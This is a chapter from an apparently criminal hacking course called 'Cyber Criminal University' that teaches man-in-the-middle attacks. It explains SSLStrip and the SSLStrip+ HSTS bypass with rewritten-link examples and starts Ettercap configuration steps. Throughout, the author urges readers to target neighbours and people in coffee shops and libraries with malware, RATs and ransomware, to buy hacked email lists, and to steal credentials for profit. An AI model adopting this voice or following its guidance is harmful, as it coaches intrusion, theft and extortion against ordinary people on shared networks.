HackTown
Cyber Criminal University - Home

You are not logged in. You will only be able to access the courses in GREEN from the course list.
Chapter 8 - Who's DAT MiTM
There will be points throughout this course marked in BLUE. These points are useful to fully grasp the concepts taught and will help with understanding the techniques and explanations on various topics. It's important that when you read them you stop and take the time to do what they say or follow up with them.
All of the code you need to copy and paste into Terminal or the Command Prompt will be RED. So anytime you see something in RED you know that it's syntax code and should be entered into Kali, Terminal, Windows Command Prompt, etc.
I'm going to rant for a second and I hope this rant triggers some ideas in people and maybe even change some people's mindsets on what type of targets you should be focusing on. Everyone wants to spread malware, adware, RAT's, ransomware, etc. to everyone and their mother across the globe as fast as possible so they can make millions from either selling stolen accounts, deploying ransomware, etc. but...
If you tailor your attacks to specific targets that of are interest to you whether financially, politically, hacktivist shit, etc. to your goals then do that. I'm sure you've read about some people making millions from their ransomware projects, etc. but the reality is this isn't going to be you. You just don't have the technical capability to code your own nor the IT infrastructure required behind it but you have the smarts to buy your own off the shelf RAT, ransomware, or otherwise. Think globally but act locally is the best way to remain undetected and under the radar. What I'm trying to say is don't aim to infected millions of computers. Think smaller scale like targeting the people around you, your neighbours in your building, the houses around the coffee shops you frequent or the libraries you sit at. Aim to infect 100's of people not a 1,000,000.
Same principle applies as to aim to make hundreds a month first, then thousands and up! Slow and steady everybody you need to walk before you can run.
It's always best to target people that you know the most about and what you know best is your own environment. This means you know how the people around you act online and what cyber security the "average" individual has in order to tailor your attacks for that type of crowd and increase your chance of success. Plus, having local knowledge will help leverage that information to assist in you compromising people/organizations in order to obtain their credentials, computers, accounts, etc. that you want.
Tailored attacks designed for a specific individual or group have a much greater chance of being successful then randomly spraying malware to people across the globe through email. Spreading your malware through spam emails is a good way of getting any malware/ransomware rendered useless, detected, and a malware researcher confusing your malware campaign with an APT group. Whatever man. If you're doing this at least buy a recently hacked email list from a reputable vendor or hack into the organization yourself and spread it that way. Depends where your skills are at I guess.
Let's get into it. Our goal is to put ourselves between the data coming and going from the network so we're able to sniff the traffic for any juicy tidbits of information like account credentials, bank logins, credit card, session IDs, etc. However, capturing any of that juicy information isn't going to happen these days because of everything we just talked about in the last chapter. Now you're probably thinking WTF man how am I going to steal peoples shit and get rich bitch?! Well you're going to do that by educating yourself on the current state of affairs and sharpening your claws by reading the courses offered at HacKtown and getting the fuck up to speed on the current hacker landscape. Don't fucking be angry about shit that worked years ago and you were asleep at the fucking wheel trying to learn old stuff. Get with the times and learn to be better. Read the fuck on son.
Back in the day we could sniff the network traffic and discover tons of logins, credit cards, etc. as anything that went over the wire (the network) was in plaintext, which was a lot back then, was ours for the taking. Since HTTPS and HSTS has been implemented all of that has hindered such activities greatly. The chance of you getting any of that information now would be to launch a MiTM attack, having the victim try and visit a non HSTS site with HTTPS, and "downgrade" them to HTTP so you're able to collect their data being sent over the network. Also, you would need the victim to click through all those fucking warnings like a retard and enter their shit so you can capture it. No modern-day banks or financial institutions allow any of that shit to happen for obvious reasons. Companies and organizations learn from hacker tradecraft and being hacked themselves which beefs up their IT security, naturally, coming in-line with modern cyber defenses against mother fuckers like us.
We use MiTM attacks now and days to either infect the victims with malware, hook their browsers with BeEF, use the Social-Engineering-Toolkit (SET), or similar phishing tools. The goal with our MiTM attacks is to either target the whole network or a specific individual/IP and fuck their whole Internet connection up leading them to our malicious trap. The reality is it's very unlikely that MiTM attacks against people visiting HTTPS websites will work today as we've come to learn in the previous chapter. Unless of course, people are blindly clicking through warnings and are visiting non-HSTS websites.

QUICK RE-CAP
We know that when launching a MiTM attack against people on the same network as you against HSTS enabled websites the victims cannot have visited the HTTPS site ever in the past and the website is not in the HSTS file. This is where people get all fucked up and hung up. This is why launching MiTM is difficult these days. How often do you think that when you're launching a MiTM attack against the network someone is going to randomly show up, connect to the Wi-Fi at the coffee shop, library, or place of business, and login to a website they've never been to before? Do you think this will have any value?
Also, even if that did happen, which isn't fucking likely, you would require the victim to click through the HTTPS warnings, and login to whatever web portal you're after. Fuck that. You'll waste days thinking you'll capture anything. If you don't believe me once you've learned this shit go try it somewhere and be amazed...with nothing.
The harsh reality is you're not going to capture any credentials, cookies, or otherwise as those days are long gone. Our goals when it comes to MiTM attacks on the network is infecting people with malware as waiting for anything else simply won't happen. We want to focus our efforts on infecting them rather than trying to sniff HTTPS traffic all fucking day with no positive results. Fuck that idiot. We need to adjust our attacks and realize the best thing for us is to compromise people on the network, gain control over their machine to pillage passwords, install malware, install ransomware, or whatever we can monetize. We want to be up to date with our attacks and focus on what works and skip the old stuff that does not.
There are a few methods which I've found to be very effective. These methods are not 100% successful as there are many variables when it comes to success but for the sake of this course I'm going to teach you what type of attacks leverage the most amount of success and if your goal was to siphon Facebook logins like a savage then head over to ACT V.
In order to fully understand MiTM attacks we're going to go through the old tools right up to the newest tools used today so you can see the functionality of each of them. For the examples used our attacker computer is running Kali in a VM. It's always recommended to use a fresh install of Kali when experimenting with these tools especially when you're testing things out for the first time. We'll be targeting another laptop on the network and it's best to target your host machine for these. Your setup should be the same to ensure everything will function properly.
I recommend doing a fresh Kali install when following through these examples each time in case you did something crazy to your install and to ensure we're all on the same page. Like I've said before if you're not having positive results or you're having problems boot directly from USB or use Kali as your main OS.
Before we get into it all the first tool called Ettercap there are some last key points you should know about these MiTM tools and MiTM in general. While testing with the Ettercap tool you'll find it doesn't work properly as most HTTPS websites won't load properly, can't display the webpage, require the victim to reload the page multiple times, sometimes displays a certificate error/warning, and consistently didn't re-direct victims to our web server. With those problems it's not really the greatest tool to be using since it didn't consistently do what was expected, thus we can't rely on this tool. A better tool was released in the past couple of years that has replaced Ettercap which is known as Bettercap, which we'll discuss next after Ettercap. Ettercap uses a tool called SSLStrip to "downgrade" HTTPS to HTTP. I use "downgrade" as a simple term so don't blow your mind.
SSL is the old encryption for HTTPS websites as TLS is the newest and most secure. Again, you're too late to the party but it's important to know the limitations these days.
If you're already familiar with MiTM attacks then you should be well aware of SSLStrip. SSLStrip and its variations are used during a MiTM attack in a variety of tools. It's important to understand what SSLStrip does because it's doing the magic in the background when you're trying to re-direct people trying to view HTTPS websites. We'll talk about this technique in general terms.
SSLStrip has been around for a while and has had some modifications done to the original script since it was released to improve it.
"SSL stripping is a technique introduced by Moxie Marlinspike during BlackHat in 2009. It will transparently hijack HTTP traffic on a network, watch for HTTPS links and redirects, then map those links into either look-alike HTTP links or homograph-similar HTTPS links.
Long story short, this technique will replace every HTTPS link in the HTML source code of the webpage the target is browsing with HTTP links. For example, if you visit a webpage and right click with your mouse on the webpage then select "View Source" you would be able to view the HTML source code of that website. It would normally have some HTML code that would look like:
... <a href="https://www.facebook.com/">Login</a> ...
During a SSL stripping attack the HTML code will be modified as:
... <a href="http://www.facebook.com/">Login</a> ...
See how it changed the links from "https" to "http". Being the man in the middle, this allows us to sniff HTTP web traffic and modify pages that normally we wouldn't be able to even see. Since we've "downgraded" HTTPS links to HTTP we know HTTP is in cleartext so we'll be able to grab their credentials. Yes!
However, HSTS came into play stopping the above attacks and for most who didn't know about HSTS and are trying to learn MiTM attacks from YouTube, hacking forums, etc. your efforts would have failed. Probably blaming others for your attacks not working but not realizing why.
HSTS is one of the reasons Leonardo Nve Egea presented SSLStrip+ ( or sslstrip2 ) during BlackHat Asia 2014. This tool was an improvement over the original Moxie's version SSLStrip, specifically created to bypass HSTS policies. Since HSTS rules most of the time are applied on a per-hostname basis, the trick is to downgrade HTTPS links to HTTP and to prepend some custom sub domain name to them. Every resulting link won't be valid for any DNS server but since we're performing a MiTM attack we can resolve these hostnames anyway.
Let's take the previous example page:
... <a href="https://www.facebook.com/">Login</a> ...
A HSTS bypass attack will change it to something like:
... <a href="http://wwww.facebook.com/">Login</a> ...
Notice that "https" has been downgraded to "http" and "www" replaced with "wwww".
When the "victim" clicks on a link on the webpage, no HSTS rule will be applied (since there are no rules for such a subdomain that was just created for wwww.facebook.com) and the MiTM tool used (BetterCap in this case since Ettercap only uses the original SSLStrip and not SSLStrip+) will take care of the DNS resolution, allowing us to see and alter the traffic we weren't supposed to see. Got it?
OK to recap if we're trying to visit https://www.webpage.com the newest SSLStrip+ will strip the contents and try and make the request to http://wwww.webpage.com. Since wwww.webpage.com is a page the target hasn't been to before and is not a HSTS website you're able to MiTM "downgrade" their HTTPS to HTTP.
Even the Bettercap creator agrees the original SSLStrip was buggy and did not function reliably especially since HSTS has been implemented.

Remember, we are able to launch a MiTM against HTTPS/HTTP websites but we cannot intercept anything HSTS related.
It's VERY important to remember that:
- Most MiTM programs use SSLStrip/SSLstrip+ to intercept HTTPS data by "downgrading" them to HTTP.
- SSLStrip+ will work against TLS and SSL if HSTS is not used.
- SSLStrip+ will work on anything that does not have HSTS preloaded.
- SSLStrip+ will only work on non-preloaded HSTS websites.
- We can intercept HTTPS non-HSTS websites but users are presented with multiple warnings before visiting the desired website.
- We cannot MiTM anything HSTS related (FaceBook, Twitter, IG, etc.).
These are important to know and understand the limitations of your MiTM attacks because when you're launching them and not getting 100% success the above factors will hinder your efforts. However, there's nothing anyone can do as defenses against these attacks have now been put into place preventing most of them from succeeding.
You're now caught up with the state of MiTM attacks. You're either disappointed with the harsh reality or have learned some valuable tips to help you succeed in the future. Let's get into it.
For best results
- An attacker computer running Kali VM, directly from USB, or as the host OS.
- A separate computer to act as the target (Updated Windows or macOS preferably).
- Attacker and Target computer connected to the same home network as you with Internet connectivity.
- Use a fresh Kali VM for each tool example if possible.
NOTE
In some examples below you'll be advised to visit websites when testing MiTM attacks in a "New Private Window". Each modern web browser should have a New Private Window feature under "File - New Private Window". I highly advise to load the example websites in a "New Private Window" to ensure you're not loading a cache version of the website and that it's a fresh load of the website each time. Please ensure you're doing this to avoid being displayed a cache version of the website and thinking the attacks are not working when indeed they are. If you don't know how to open a "New Private Window" then guess what? Google that shit.
Ettercap
Ettercap worked well but can be unstable when used on larger networks, seemed to stop working at random, didn't have some built in features that newer programs have today, and simply is an old tool. Not to knock it all it's just not maintained and there are newer tools that perform much better.Either way we're to go over Ettercap for learning purposes.
Before we use Ettercap we need to make some modifications to the Ettercap config files.
In Kali open Terminal and type the following:
sudo gedit /etc/ettercap/etter.conf


On line 16 and 17 in the screenshot below change the ec_uid and ec_gid from 65534 to 0.
Next scroll down until you see the Linux iptables section on line #175-184.

Un-comment the lines 179, 180, 183, and 184.
